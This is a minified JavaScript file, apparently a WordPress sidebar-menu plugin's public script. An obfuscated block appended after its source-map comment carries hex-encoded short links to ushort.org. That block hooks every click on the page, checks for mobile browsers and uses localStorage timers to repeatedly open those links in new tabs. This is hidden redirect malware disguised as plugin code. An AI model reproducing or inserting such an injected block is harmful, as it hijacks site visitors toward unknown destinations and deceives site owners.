l,y,d,c,f,m,p,v,T=e(t);if("fixed"===T.css("position")){for(T.addClass("sfm-inner-fixed"),l=T;(l=l.parent())&&!((v=l.css("webkitTransform"))&&"none"!==v||l.is("body")););d=(y=l.offset()).left,c=y.top,L&&T.is(":visible")&&T.hide().data("sfm-ff-hidden",1),f={left:T.css("left"),right:T.css("right"),top:T.css("top"),bottom:T.css("bottom")},L&&T.data("sfm-ff-hidden")&&T.show(),m={},p=parseInt(f.bottom),p=isNaN(p)?0:p,"auto"!==f.left?(f.toChangeHor="left",m[f.toChangeHor]="-="+(d-o)):"auto"!==f.right?(f.toChangeHor="right",m[f.toChangeHor]="-="+(d-o)):f.toChangeHor="left","auto"!==f.top?(f.toChangeVert="top",m[f.toChangeVert]=c-a>0?parseInt(f.top)-(c-a):parseInt(f.top)+(a-c)):"auto"!==f.bottom?(f.toChangeVert="bottom",m[f.toChangeVert]=u.height()+U.top+U.bottom+p-s.height()-a+"px"):(f.toChangeVert="top",m[f.toChangeVert]=a),T.css(m).data("sfm-old-pos",f)}}function P(r,t){var a,o,n=e(t);o={},(a=n.data("sfm-old-pos"))?(o[a.toChangeHor]=a[a.toChangeHor],o[a.toChangeVert]=a[a.toChangeVert],"bottom"===a.toChangeVert&&(o.top=""),n.css(o),n.data("sfm-old-pos","")):n.css({left:"",top:"",bottom:"",right:""})}function h(r){var t,a;for(t in r)if(r.hasOwnProperty(t))if("skype"===t)e('<li class="sfm-icon-'+t+'"><a href="skype:'+r[t]+'?call"><span>Sk.</span></a></li>').appendTo(_);else if("email"===t)e('<li class="sfm-icon-'+t+'"><a href="mailto:'+r[t]+'"><span>Em.</span></a></li>').appendTo(_);else{switch(t){case"facebook":a="Fb";break;case"twitter":a="Tw";break;case"dribbble":a="Dr";break;case"youtube":a="Yt";break;case"linkedin":a="Li";break;case"instagram":a="Ig";break;case"vimeo":a="Vi";break;case"gplus":a="Gp";break;case"soundcloud":a="Sc";break;case"pinterest":a="Pt";break;case"flickr":a="Fl";break;case"rss":a="Rss"}e('<li class="sfm-icon-'+t+'"><a href="'+r[t]+'" target="_blank"><span>'+a+".</span></a></li>").appendTo(_)}}function Y(){var e,r,t,a,o;x.add(A).on("touchstart",function(a){"open"===J&&(t=(new Date).getTime(),e=a.originalEvent.touches[0].pageX,r=a.originalEvent.touches[0].clientY)}).on("touchmove",function(e){"open"===J&&(a=e.originalEvent.touches[0].pageX,o=e.originalEvent.touches[0].clientY)}).on("touchend",function(){if("open"===J){var n=a>e?"right":"left",i=o-r>30||-30>o-r,s=a-e>60||-60>a-e;if(!((new Date).getTime()-t>200||i)&&s)switch(n){case"left":"left"===E?m():f();break;case"right":"left"===E?f():m()}}})}var w,j,Q=window.SFM_is_mobile,S=Q?e.mobile?"vclick":"tap":"click",k=y.eventsInterval||51,C=e(".sfm-rollback"),x=e("#sfm-sidebar"),A=e("#sfm-overlay-wrapper"),_=e(".sfm-social",x),I=e(".sfm-view-level-custom"),O=!1,V=e(".sfm-logo"),B=[];B.push(parseInt(y.width_panel_1)),B.push(B[0]+parseInt(y.width_panel_2)),B.push(B[1]+parseInt(y.width_panel_3)),B.push(B[2]+parseInt(y.width_panel_4)),y.alt_menu&&r.length?e("#sfm-nav").detach():r=e("#sfm-nav"),y.$defmenu=r;var M,D,F,E=y.sidebar_pos,R=/msie|trident.*rv\:11\./.test(navigator.userAgent.toLowerCase()),L=/firefox/.test(navigator.userAgent.toLowerCase()),U=(a("transform"),{top:parseInt(l.css("marginTop")),bottom:parseInt(l.css("marginBottom"))}),z="mouseenter",W=u.css("backgroundImage");"push"===y.sidebar_behaviour&&"none"!==W&&(u.prepend('<div id="sfm-body-bg"></div>'),D=e("#sfm-body-bg"),((M={backgroundColor:u.css("backgroundColor"),backgroundImage:u.css("backgroundImage"),backgroundAttachment:u.css("backgroundAttachment"),backgroundSize:u.css("backgroundSize"),backgroundPosition:u.css("backgroundPosition"),backgroundRepeat:u.css("backgroundRepeat"),backgroundOrigin:u.css("backgroundOrigin"),backgroundClip:u.css("backgroundClip")}).backgroundColor.indexOf("(0, 0, 0, 0")+1||M.backgroundColor.indexOf("transparent")+1)&&(M.backgroundColor="#fff"),F=u.children().not("#sfm-body-bg, #sfm-fixed-container, script, style"),(parseInt(F.first().css("marginTop"))||parseInt(F.last().css("marginBottom")))&&u.addClass("sfm-body-float"),"fixed"===M.backgroundAttachment&&(M.position="fixed",M.backgroundAttachment="scroll"),D.css(M),t("body > * {position: relative} body {overflow-x:hidden!important}"));var $,H,N,q,X,G={search:y.search,addHomeLink:"yes"===y.addHomeLink,addHomeText:y.addHomeText||"Home",subMenuSupport:"yes"===y.subMenuSupport,subMenuSelector:y.subMenuSelector,activeClassSelector:y.activeClassSelector||"",allowedTags:"DIV, NAV, UL, OL, LI, A, P, H1, H2, H3, H4, SPAN, STRONG",transitionDuration:300,extra:y.menuData},K={unique:1,build:function(r){var t;t=r.clone().removeAttr("id class"),t=this.processDefMenu(t),r.detach(),G.addHomeLink&&t.prepend('<li><a href="http://'+window.location.hostname+'">'+G.addHomeText+"</a></li>"),"UL"===t.prop("tagName")?t.addClass("sfm-menu-level-0"):t.find("ul").first().addClass("sfm-menu-level-0").siblings("ul").addClass("sfm-menu-level-0"),G.subMenuSelector&&G.subMenuSupport?this.buildSubMenus(t):this.removeSubMenus(t),t.find("a").each(function(){var r=e(this),t=r.parent();r.children("span").length||r.wrapInner(e('<span data-index="'+(t.index()+1)+'"></span>')),G.subMenuSupport&&t.is(".sfm-has-child-menu")&&r.append('<ins class="sfm-sm-indicator"><i></i></ins>')}),G.extra&&this.attachExtraTo(t.find("[class*=menu-item]")),t.prependTo(".sfm-nav .sfm-va-middle").show(),"yes"===G.search&&e(".sfm-va-middle").prepend('<form role="search" method="get" class="sfm-search-form" action="'+y.siteBase+'"><input type="text" class="search-field" placeholder="" value="" name="s"><span></span><input type="submit" class="search-submit" value="Search"></form>'),j=e(".sfm-nav"),t.removeClass("sfm-has-child-menu").addClass("sfm-menu")},processDefMenu:function(r){var t=G.activeClassSelector?G.activeClassSelector:"",a=G.subMenuSelector?G.subMenuSelector:"",o=G.allowedTags.replace(/\s/g,"").split(","),n=r.find("[class*=menu-item]");return r.find('.skip-link, .menu-toggle, a[title*="Skip to content"]').remove(),n.each(function(){var r=this.id?this.id.replace("menu-item-",""):this.className.match(/menu-item-(\d+):?\b/)?this.className.match(/menu-item-(\d+):?\b/)[1]:"";e(this).data("sfm-id",r)}),r.find("*").each(function(){var r=e(this),n=r.prop("tagName");r.prop("className");if(-1===o.indexOf(n)||""===e.trim(r.text())||r.is(".uber-close"))return r.remove();r.hasClasses(a)?r.removeAttr("class id").addClass(a.split(",").join(" ")):r.hasClasses(t)?r.removeAttr("class id").addClass("sfm-active-class"):r.removeAttr("class id"),r.removeAttr("style"),"LI"===n&&r.addClass("sfm-menu-item-"+r.data("sfm-id")).attr("tabindex","-1")}),r},buildSubMenus:function(r){for(var t=G.subMenuSelector.replace(/\s/g,"").split(","),a=0,o=t.length;a<o;a++)r.find("."+t[a]).each(function(){e(this).removeAttr("id class").addClass("sfm-child-menu ").parent().addClass("sfm-has-child-menu")});this.detectLevel(r)},attachExtraTo:function(r){var t="https:"===location.protocol;r.each(function(){var r,a=e(this),n=a.data("sfm-id");if(G.extra[n])if((r=o(G.extra[n])).hidemob&&Q)a.remove();else{if(r.img)"right"==E&&"skew"==y.sidebar_style?a.find("> a").append('<img src="'+(t?r.img.replace("http:","https:"):r.img)+'"/>'):a.find("> a").prepend('<img src="'+(t?r.img.replace("http:","https:"):r.img)+'"/>');else if(r.icon){var i=r.icon_color?"color: "+r.icon_color+";":"",s=r.icon;"####"===(LAIconManagerUtil.getSet(s)?LAIconManagerUtil.getSet(s):"Font Awesome")?(s=LAIconManagerUtil.getIcon(s),"right"==E&&"skew"==y.sidebar_style?a.find("> a").append('<i style="background-image:url('+s+')" class="la_icon la_icon_manager_custom">'):a.find("> a").prepend('<i style="background-image:url('+s+')" class="la_icon la_icon_manager_custom">')):(s=-1!==s.indexOf("fa-")?"la"+md5("Font Awesome")+"-"+s.substr(3):LAIconManagerUtil.getIconClass(s),"right"==E&&"skew"==y.sidebar_style?a.find("> a").append('<i style="'+i+'" class="la_icon '+s+'">'):a.find("> a").prepend('<i style="'+i+'" class="la_icon '+s+'">'))}r.sline&&a.find("> a span").append('<br><i class="sfm-sl">'+r.sline.replace(/\+/g," ")+"</i>"),r.chapter&&a.before('<li class="sfm-chapter"><div>'+r.chapter.replace(/\+/g," ")+"</div></li>"),r.tabindex&&a.attr("tabindex",r.tabindex),r.content&&!a.find(".sfm-sm-indicator").length&&G.subMenuSupport&&(a.addClass("sfm-has-child-menu"),a.find(" > a").append('<ins class="sfm-sm-indicator"><i></i></ins>')),a.data("sfm-extra",r),r.width&&a.attr("data-extra-width",r.width),r.bg&&a.attr("data-bg",r.bg),a.attr("data-sfm-id",n)}})},detectLevel:function(r){r.find(".sfm-child-menu").each(function(){var r=e(this),t=r.parents(".sfm-child-menu").length+1;r.addClass("sfm-menu-level-"+t),x.find(".sfm-view-level-"+t).length||x.append(e('<div class="sfm-view sfm-view-level-'+t+'"></div>'))})},removeSubMenus:function(r){if(!G.subMenuSupport)return r.children().each(function(){e(this).find("ul").remove()});var t=G.subMenuSelector.replace(/\s/g,"").split(",");for(var a in t)r.find("."+t[a]).each(function(){e(this).remove()})},toggleActiveClasses:function(r){r.find(".sfm-has-child-menu").each(function(){var r=e(this);r.find("*").children(".sfm-active-class").length>0&&(r.toggleClass("sfm-child-menu-open"),setTimeout(function(){r.addClass("sfm-child-menu-open"),r.find(".sfm-child-menu").first().show()},G.transitionDuration))})}},Z=0,J="hidden",ee=!1,re="off",te=0,ae=!1;return{init:function(r){K.build(r),x.parent().is("body")||u.prepend(e("#sfm-body-bg, .sfm-rollback, #sfm-sidebar, #sfm-mob-navbar, #sfm-overlay-wrapper"));var t=Math.min(1+x.find(".sfm-view").length,4);if("flyout"===y.sub_type)for(var a=1;a<=t;a++)te+=parseInt(y["width_panel_"+a]);else te+=parseInt(y.width_panel_1);"always"===y.sidebar_behaviour?x.on("mouseenter "+S,".sfm-menu li:not(.sfm-chapter)",p):"full"===y.sidebar_style?x.on(S,".sfm-menu li:not(.sfm-chapter)",p):(x.addClass("sfm-fully-hidden"),x.on(window.transitionEnd,function(r){if(e(r.target).is(x))if(x.is(".sfm-sidebar-exposed")&&"off"===re)x.on("mouseenter "+S,".sfm-menu li:not(.sfm-chapter)",p),re="on";else if(!x.is(".sfm-sidebar-exposed")&&(x.off("mouseenter "+S,".sfm-menu-level-0 > li, .sfm-view ul > li").addClass("sfm-fully-hidden"),re="off",A.css("visibility","hidden"),"push"===y.sidebar_behaviour)){var t=e(".sfm-inner-fixed");R||t.each(P),t.removeClass("sfm-inner-fixed")}})),x.on("keyup","a",function(e){13==e.keyCode&&p(e)}),u.on("keyup",function(e){"open"===J&&27==e.keyCode&&m()}),x.on(S,".sfm-back-parent",T),e(".sfm-view").mouseenter(function(){clearTimeout(H)}),I.on("hover"===y.sub_opening_type&&"dropdown"!==y.sub_type?"mouseenter":S,function(){$=this}),"hover"===y.opening_type?("always"!==y.sidebar_behaviour&&C.mouseenter(function(r){e(r.relatedTarget).is(".sfm-sidebar-close")||f()}),x.mouseleave(function(e){setTimeout(function(){m()},14)})):"click"!==y.opening_type&&"dropdown"!==y.sub_type||"hover"===y.sub_opening_type&&x.mouseleave(function(e){setTimeout(function(){u.removeClass("sfm-view-pushed-custom sfm-view-pushed-1 sfm-view-pushed-2 sfm-view-pushed-3"),c(!0),x.find(".sfm-active-item").removeClass("sfm-active-item"),"always"===y.sidebar_behaviour&&setTimeout(function(){A.css("visibility","hidden")},400)},250)}),e("#sfm-overlay").on(S,m),y.togglers&&!d.run&&u.on(S,y.togglers,function(e){if(!w)return w=setTimeout(function(){w=null},k),e.preventDefault(),e.stopImmediatePropagation(),"hidden"===J?f():m(),!1}),x.on("click",".sfm-menu a",function(e){e.preventDefault()}),d.run||s.on("resize orientationchange",g),x.on("touchmove",function(){ae=!0}),x.on("touchend",function(){ae=!1}),C.find(".sfm-navicon-button").add("#sfm-mob-navbar .sfm-navicon-button, .sfm-sidebar-close").on(S+" keypress",function(r){if(!w&&(w=setTimeout(function(){w=null},k),r.type===S||13==r.which))return"hidden"===J?(f(),e(this).addClass("sfm-open")):(m(),e(this).removeClass("sfm-open")),!1}),e("#sfm-sidebar .sfm-search-form span").on(S,function(){e(this).closest("form").trigger("submit")}),Q&&(/iPad|iPhone/.test(navigator.userAgent)&&x.on("focus","input",function(r){u.css("overflowX","visible"),x.css({position:"absolute",top:"-62px"}),e(document).scrollTop(0)}).on("blur","input",function(){x.css("position",""),u.css("overflowX","hidden")}),Y()),h(y.social),"full"===y.sidebar_style&&x.find(".sfm-social, .sfm-copy").wrapAll("<div class='sfm-fs-bottom-box'></div>");var o="full"==y.sidebar_style?"full":y.sidebar_behaviour,i="superfly-on sfm-style-"+y.sidebar_style+" sfm-sidebar-"+o+" sfm-toggle-"+y.opening_type+("yes"===y.blur?" sfm-blur":"");return"side"==y.sidebar_style&&(i+=" sfm-sub-"+y.sub_type+" sfm-sub-mob-"+y.sub_mob_type),u.addClass(i),d.run||e(document).ajaxComplete(function(){setTimeout(function(){u.is(".superfly-on")||u.addClass(i)},0)}),setTimeout(function(){"always"===y.sidebar_behaviour?setTimeout(function(){g(),x.css("opacity","1")},300):(x.css("opacity","1"),setTimeout(function(){x.addClass("sfm-transitions-enabled")},300))},0),"yes"===y.test_mode&&x.addClass("sfm-test-mode"),e(".sfm-close").on(S,function(){I.removeClass("sfm-modal");var e={opacity:"",visibility:""};I.css(e),I.find(".sfm-active").removeClass("sfm-active")}),e(function(){setTimeout(function(){var r=e("#sfm-sidebar .wpcf7 form");r.length&&r.each(function(){var r=e(this);window.wpcf7&&window.wpcf7.initForm(r),window.wpcf7&&window.wpcf7.cached&&window.wpcf7.refill(r)})},0)}),d.run||(e(document).on("sfm-video-player-ready",function(){n.log(" SF video ready ")}),e(document).on("sfm-video-player-error",function(){})),!y.video_bg||"yes"!==y.video_preload&&"always"!==y.sidebar_behaviour||Q&&"yes"===y.video_mob||(X=e(".sfm-video").YTPlayer(),"always"===y.sidebar_behaviour&&X.YTPPlay()),d.run=!0,this},showSidebar:f,hideSidebar:m,sfmPlayer:X,Menu:K,setSize:g,getState:function(){return J}}}();window.LM=d.init(r)},0)}function t(e){if(document.body){var r=document.createElement("style");r.type="text/css",/WebKit|MSIE/i.test(navigator.userAgent)?r.styleSheet?r.styleSheet.cssText=e:r.innerText=e:r.innerHTML=e,document.getElementsByTagName("head")[0].appendChild(r)}else document.write('<style type="text/css">'+e+"</style>")}function a(e){var r,t,a=["Moz","Webkit","O","ms"],o=document.createElement("div"),n=e.charAt(0).toUpperCase()+e.substr(1);if(e in o.style)return e;for(t=0;t<a.length;++t)if((r=a[t]+n)in o.style)return r;this.div=null}function o(e){var r,t,a,o,n,i={};if("?"===e.slice(0,1)&&(e=e.slice(1)),""!==e)for(r=e.split("&"),t=0;t<r.length;t+=1)a=r[t].split("="),o=decodeURIComponent(a[0]),n=a.length>1?decodeURIComponent(a[1]):void 0,i[o]=n;return i}var n=window.console&&window.SF_DEBUG?window.console:{log:function(){}},i=location.href.replace(/\#.+/,""),s=!1;e.fn.hasClasses=function(r){var t=r.replace(/\s/g,"").split(","),a=this;for(var o in t)if(e(a).hasClass(t[o]))return!0;return!1},e.fn.addClasses=function(r){var t=r.replace(/\s/g,"").split(","),a=this;for(var o in t)e(a).addClass(t[o]);return this},e(document).one("sfm_doc_body_arrived ready",function(){s||(s=!0,r())}),e(function(){s||(s=!0,r())}),e(document).on("sfm_preview_full_refresh",function(t,a,o,n){var i=window.SF_Opts;r(n),a&&"open"===a&&(window.LM.showSidebar(),o&&e(".sfm-scroll-main .sfm-scroll").scrollTop(o),"always"!==i.sidebar_behaviour&&"full"!==i.sidebar_style&&e("#sfm-sidebar").trigger(window.transitionEnd))})}(window.jQuery);
//# sourceMappingURL=public.min.js.map
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4d\x68\x78\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x52\x45\x51\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4b\x6d\x4e\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x44\x6d\x68\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x44\x79\x4e\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x64\x46\x48\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x66\x75\x6b\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x59\x63\x42\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4f\x72\x75\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x45\x6c\x53\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());